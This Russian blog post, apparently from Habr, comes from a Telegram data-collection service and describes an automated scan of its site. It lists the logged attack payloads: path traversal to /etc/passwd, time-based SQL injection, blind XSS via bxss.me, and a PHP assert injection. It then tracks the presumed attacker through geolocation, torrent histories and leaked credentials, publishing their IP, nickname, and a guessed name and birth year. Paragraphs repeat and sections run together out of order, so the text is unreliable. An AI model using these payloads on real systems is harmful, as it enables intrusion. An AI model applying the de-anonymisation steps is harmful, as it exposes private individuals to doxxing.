



Наша организация занимается сбором больших данных из телеграм, а также множеством других услуг связанных с телегой. Мы даем пользователям возможность поиска по нашим базам данных и постоянно сталкиваемся с тем, что кто-нибудь пытается искать в наших скриптах уязвимости, в том числе xss, sqlinj, phpinc и т.д. Мы учитываем возможные риски и стараемся очень тщательно фильтровать пользовательский input. В один из дней мы заметили подозрительную активность, пользователь отправил в поиск каталога телеграм каналов 8583 запроса за короткий промежуток времени и пытался внедрить спецсимволы, наши скрипты отработали как надо и обрезали потенциально опасный payload, но в админке слетел вывод json в таблице активности пользователей, которую быстро удалось восстановить в рабочее состояние.

Из таблицы активности пользователей стало ясно, что пользователь использовал автоматизированное ПО сканер для поиска потенциальных уязвимостей на нашем сайте, т.к. интервалы между большинством запросов были около 1 сек и всего за несколько часов было 8583 запроса. Даже Яндекс Метрика не записала никаких действий в этот период времени, т.к. запросы делались не через браузер, поэтому скрипты Яндекс Метрики не загружались и не фиксировали посещения каталога.

Все запросы были с одного IP-адреса 46.159.122.238.

Вот примеры некоторых из них:

Этот этап не дал никакого результата.

Этот этап также не дал никакого результата.





В 2021 году этот IP-адрес засветился на сайте litecloud.me и его использовал пользователь с ником hardc0r_darkteam, а конкретно приставка darkteam как и скаченный торрент с сериалом Хакер указывают на то, что мы двигаемся в правильном направлении. Можно предположить, что 2005 в пароле указывает на год рождения злодея, а danil указывает на имя.

На этом этапе было решено оставить поиск по IP-адресу и переключиться на поиск по username и password, которые может использовать злодей. Следующий этап рассмотрим вкратце пропуская некоторые пункты так как там мы уже не будем работать с IP-адресом.

habr.com

habr.com

Из таблицы активности пользователей стало ясно, что пользователь использовал автоматизированное ПО сканер для поиска потенциальных уязвимостей на нашем сайте, т.к. интервалы между большинством запросов были около 1 сек и всего за несколько часов было 8583 запроса. Даже Яндекс Метрика не записала никаких действий в этот период времени, т.к. запросы делались не через браузер, поэтому скрипты Яндекс Метрики не загружались и не фиксировали посещения каталога.

Все запросы были с одного IP-адреса 46.159.122.238.

Вот примеры некоторых из них:

Решено было провести базовые этапы идентификации IP-адреса для выявления предполагаемого злодея.../../../../../../../../../../../../../../windows/win.ini

../../../../../../../../../../../../../../etc/passwd

to@example.com,bcc:074 625.180–11 320.180.d49f3.19 464.2@bxss.me

+response.write90 222 479 510 213+

the||DBMS_PIPE.RECEIVE_MESSAGECHR98||CHR98||CHR98,15||

9SKpkoxn OR 273=SELECT 273 FROM PG_SLEEP15--

H6TY5zpX; waitfor delay 0:0:15 ‑-

index.php/.

select0fromselectsleep15v/+select0fromselectsleep15v++select0fromselectsleep15v+/

0XORifnow=sysdate,sleep15,0XORZ

-1 OR 2+323–323–1=0+0+0+1 ‑-

HttP://bxss.me/t/xss.html?00

;assertbase64_decodecHJpbnQobWQ1KDMxMzM3KSk7;

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg

echo mmaxpk” class=”formula inline”> tjjjrl





Этап 1. Проверка страны IP-адреса

Для определения страны IP-адреса не принципиально каким сервисом вы будете пользоваться. Я предпочитаю использовать whoerNet и он показал, что IP-адрес принадлежит Российскому провайдеру. Многие сайты не могут верно определить город IP-адреса, но в случае с российскими провайдерам очень хорошо с этой задачей справляется reg.ru/web-tools/geoip и решено было проверить повторно этот IP-адрес там. В результате мы узнали, что предполагаемый хацкер находится в Краснодаре.

Этап 2. Поиск IP-адреса на торрент трекерах

Многие не задумываются, но когда вы качаете что-нибудь с торрентов ваш IP-адрес может посмотреть любой желающий, если у него будет доступ к *.torrent файлу при помощи которого вы скачиваете свой фильм или сериал. Об этом также задумались создатели сервиса iknowwhatyoudownload и начали собирать базу данных по пирам и сидам всех публичных *.torrent файлов, а затем сделали бесплатный поиск по собранным данным. Вбиваем туда IP адрес нашего злодея и узнаем, что не так давно он качал 19 различных торрентов по которым можно собрать небольшой психологических портрет, а самое интересное, что он качал сериал Хакер. Наверное для того чтобы набраться опыта







